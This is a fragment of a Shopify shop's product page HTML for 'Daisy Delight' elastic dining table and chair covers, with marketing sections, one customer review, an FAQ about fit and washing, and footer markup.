  @media screen and (min-width: 750px) {
    .section-template--18993574871275__image_with_text_zhjxpa-padding {
      padding-top: 36px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-template--18993574871275__image_with_text_zhjxpa.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--18993574871275__image_with_text_zhjxpa.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div class="section-color-scheme-template--18993574871275__image_with_text_zhjxpa color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-reverse page-width isolate collapse-corners same-colors collapse-padding section-template--18993574871275__image_with_text_zhjxpa-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet image-with-text__grid--reverse animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--18993574871275__image_with_text_zhjxpa color-background-1 global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><img src="//divinetrendz.com/cdn/shop/files/chair_table_cover_gif.gif?v=1735831696&amp;width=1500" alt="" srcset="//divinetrendz.com/cdn/shop/files/chair_table_cover_gif.gif?v=1735831696&amp;width=165 165w, //divinetrendz.com/cdn/shop/files/chair_table_cover_gif.gif?v=1735831696&amp;width=360 360w, //divinetrendz.com/cdn/shop/files/chair_table_cover_gif.gif?v=1735831696&amp;width=535 535w, //divinetrendz.com/cdn/shop/files/chair_table_cover_gif.gif?v=1735831696&amp;width=750 750w, //divinetrendz.com/cdn/shop/files/chair_table_cover_gif.gif?v=1735831696&amp;width=1070 1070w, //divinetrendz.com/cdn/shop/files/chair_table_cover_gif.gif?v=1735831696&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--18993574871275__image_with_text_zhjxpa"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--18993574871275__image_with_text_zhjxpa content-container"
        ><h2 class="image-with-text__heading h2 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Our Chair & Table Cover is adaptable and easy to use.
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>With our non-slip stretch fabric will stay on the your chair & table for years.</p><p>The covers are stretchable which means you'll never have to worry about it being tear!</p><p>We have wide range of colors and patterns, making each different design special in its own way.</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--18993574871275__image_with_text_cjg7JK" class="shopify-section section"><style data-shopify>.section-template--18993574871275__image_with_text_cjg7JK-padding {
    padding-top: 27px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18993574871275__image_with_text_cjg7JK-padding {
      padding-top: 36px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-template--18993574871275__image_with_text_cjg7JK.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--18993574871275__image_with_text_cjg7JK.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div class="section-color-scheme-template--18993574871275__image_with_text_cjg7JK color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-reverse page-width isolate collapse-corners same-colors collapse-padding section-template--18993574871275__image_with_text_cjg7JK-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet image-with-text__grid--reverse animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--18993574871275__image_with_text_cjg7JK color-background-1 global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><img src="//divinetrendz.com/cdn/shop/files/Add_Dining_Table.jpg?v=1735830613&amp;width=1500" alt="" srcset="//divinetrendz.com/cdn/shop/files/Add_Dining_Table.jpg?v=1735830613&amp;width=165 165w, //divinetrendz.com/cdn/shop/files/Add_Dining_Table.jpg?v=1735830613&amp;width=360 360w, //divinetrendz.com/cdn/shop/files/Add_Dining_Table.jpg?v=1735830613&amp;width=535 535w, //divinetrendz.com/cdn/shop/files/Add_Dining_Table.jpg?v=1735830613&amp;width=750 750w, //divinetrendz.com/cdn/shop/files/Add_Dining_Table.jpg?v=1735830613&amp;width=1070 1070w, //divinetrendz.com/cdn/shop/files/Add_Dining_Table.jpg?v=1735830613&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--18993574871275__image_with_text_cjg7JK"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--18993574871275__image_with_text_cjg7JK content-container"
        ><h2 class="image-with-text__heading h2 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Safeguard Your Dining Area, Fearlessly!
                </h2>
              <div class="image-with-text__text rte body" >
                  <ul><li>Defend against spills, and little mischief-makers with our chair & table covers</li><li>Our covers create a shield, ensuring easy cleaning and maintenance</li><li>From playful kids to accidental spills, we've got your back!</li></ul>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--18993574871275__1752827547c9be4812" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AUFF3RHlnb05vZG44K__judge_me_reviews_review_widget_8HQKwb" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Daisy Delight Elastic Dining Table Chair Covers'
    data-id='8590197489899'
    data-product-id='8590197489899'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="2171"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AUFF3RHlnb05vZG44K__judge_me_reviews_review_widget_8HQKwb"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2024-12-13T12:37:37Z' data-average-rating='4.00' data-number-of-reviews='1' data-number-of-questions='0'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 4.00 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span> </div> <div class='jdgm-rev-widg__summary-text'>Based on 1 review</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='1' data-percentage='100'>  <div class='jdgm-histogram__star' role='button' aria-label="100% (1) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 100%;'> </div> </div> <div class='jdgm-histogram__percentage'>100%</div> <div class='jdgm-histogram__frequency'>(1)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'> <div class='jdgm-rev-widg__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='69c2d9d2-185a-4503-a0b5-0754fb910cc4' data-product-title='Daisy Delight Elastic Dining Table Chair Covers' data-product-url='/products/daisy-delight-elastic-dining-table-chair-covers' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > S </div>  <span class='jdgm-rev__rating' data-score='4' tabindex='0' aria-label='4 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2023-08-04 00:00:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Sachet</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>The feature at the bottom ensures a tight fit to table and chairs</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/divine-trendz/1718884626__0__FIJGINwc__WhatsApp_Image_2023-12-29_at_10.33.46__original.jpg?auto=format' data-mfp-src='https://judgeme.imgix.net/divine-trendz/1718884626__0__FIJGINwc__WhatsApp_Image_2023-12-29_at_10.33.46__original.jpg?auto=format&amp;w=1024' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/divine-trendz/1718884626__0__FIJGINwc__WhatsApp_Image_2023-12-29_at_10.33.46__original.jpg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://judge.me/reviews/reviews_for_widget'></div> </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
</div>


</section><section id="shopify-section-template--18993574871275__collapsible_content_dXNaEb" class="shopify-section section"><style data-shopify>.section-template--18993574871275__collapsible_content_dXNaEb-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18993574871275__collapsible_content_dXNaEb-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--18993574871275__collapsible_content_dXNaEb.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  .container-color-scheme-template--18993574871275__collapsible_content_dXNaEb.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--18993574871275__collapsible_content_dXNaEb color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--18993574871275__collapsible_content_dXNaEb-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="collapsible-content__heading h1 title-with-highlight" style='--hightlight-color:#6d388b'>
              FAQ's
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        What’s included in a dining set cover?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_A3HeGf-template--18993574871275__collapsible_content_dXNaEb"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_A3HeGf-template--18993574871275__collapsible_content_dXNaEb"
                  >
                    <p>It includes a table cover and matching chair covers (set of 4, 6, or 8 depending on selection).</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Do these fit all dining tables?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_Ef4twm-template--18993574871275__collapsible_content_dXNaEb"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_Ef4twm-template--18993574871275__collapsible_content_dXNaEb"
                  >
                    <p>Our sets are designed to fit most rectangular and square tables. Custom options are available too.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Are these stretchable?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_ewcRJ3-template--18993574871275__collapsible_content_dXNaEb"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_ewcRJ3-template--18993574871275__collapsible_content_dXNaEb"
                  >
                    <p>Yes, chair covers are stretchable. Table covers come in standard and elastic-fit options.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:4;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Is it easy to maintain the dining set covers?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_N3ekdx-template--18993574871275__collapsible_content_dXNaEb"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_N3ekdx-template--18993574871275__collapsible_content_dXNaEb"
                  >
                    <p>Yes, they are stain-resistant and machine washable for easy care.</p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--18993574871275__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--18993574871275__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--18993574871275__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--18993574871275__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--18993574871275__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--18993574871275__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--18993574871275__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 207, 228, 253;
  }
  .bg-color-template--18993574871275__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--18993574871275__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--18993574871275__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--18993574871275__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--18993574871275__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-custom shape-color-template--18993574871275__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--18993574871275__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-custom shape-color-template--18993574871275__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div>
      </div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--18993569497323__custom_liquid_R79y7V" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--18993569497323__custom_liquid_R79y7V-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--18993569497323__custom_liquid_R79y7V-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-2 gradient content-for-grouping always-display">
  
  <div class="section-sections--18993569497323__custom_liquid_R79y7V-padding">
    <!-- App Download Section with Matching Background -->
<div style="background-color: #CFE4FD; padding: 8px 0; text-align: center;">
  <!-- Google Play Button -->
  <a href="https://play.google.com/store/apps/details?id=com.hamzadiv.sid" target="_blank" style="display:inline-block; margin: 0 5px;">
    <img src="https://upload.wikimedia.org/wikipedia/commons/7/78/Google_Play_Store_badge_EN.svg" 
         alt="Get it on Google Play" 
         style="height: 42px;">
  </a>

  <!-- App Store Button -->
  <a href="https://apps.apple.com/in/app/divine-trendz/id6466696103" target="_blank" style="display:inline-block; margin: 0 5px;">
    <img src="https://developer.apple.com/assets/elements/badges/download-on-the-app-store.svg" 
         alt="Download on the App Store" 
         style="height: 42px;">
  </a>
</div>
  </div>
</div>


</section><div id="shopify-section-sections--18993569497323__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18993569497323__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18993569497323__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }
  .color-scheme-sections--18993569497323__footer.color-custom {
    --color-background: 207, 228, 253;
    --gradient-background: #cfe4fd;
    --color-foreground: 17, 17, 17;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><!-- <div class="icon-bar">
  <a href="https://api.whatsapp.com/send?phone=918655173125&text=https://divinetrendz.com/products/daisy-delight-elastic-dining-table-chair-covers&nbsp;Hi, I am interested in this.">
    <img class="wp_chat_support lazyload" width="70px" height="auto" alt="whatsapp-logo" src="https://cdn.shopify.com/s/files/1/0556/0490/4117/files/whatsapp_chat_support_80_x_80_px.svg?v=1646391105">
  </a>
</div> -->
<div class="icon-bar">
  <a href="https://api.whatsapp.com/send?phone=917274977777&text=https://divinetrendz.com/products/daisy-delight-elastic-dining-table-chair-covers&nbsp;Hi, I am interested in this.">
    <img class="wp_chat_support lazyload" width="70px" height="auto" alt="whatsapp-logo" src="https://cdn.shopify.com/s/files/1/0556/0490/4117/files/whatsapp_chat_support_80_x_80_px.svg?v=1646391105">
  </a>
</div>
<footer class="footer color-scheme-sections--18993569497323__footer color-custom gradient section-sections--18993569497323__footer-padding animate-section animate--hidden" data-animations='' data-type='r7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/return-cancellation-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return & Cancellation Policy
                            </a>
                          </li><li>
                            <a
                              href="https://divinetrendz.ecoreturns.ai/apps/ecoreturnsai/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Place Return & Exchange Order
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Join our email list for exclusive offers and the latest news.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--18993569497323__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--18993569497323__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><div class="footer-block__brand-info"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/divinetrendz.official/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
